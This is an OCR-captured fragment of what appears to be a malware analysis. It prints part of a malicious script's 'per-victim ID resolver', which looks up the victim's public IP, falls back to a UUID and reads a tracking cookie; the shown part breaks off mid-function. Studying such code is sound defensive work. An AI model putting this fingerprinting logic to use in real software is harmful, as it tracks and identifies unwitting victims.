
The bootstrap then defines a per-victim ID
resolver:
function generateId() {

    try {

        const xhr = new XMLHttpRequest();

        xhr.open('GET', 'https://ip-info.ff.avast.
        xhr.send();

        if (xhr.status === 200) {

            return JSON.parse(xhr.responseText).ip;
        }

        return generateUUID();

    } catch(e) {

        return generateUUID();

    }

}

function getUserID() {

    let e = getCookie("cjs_id");
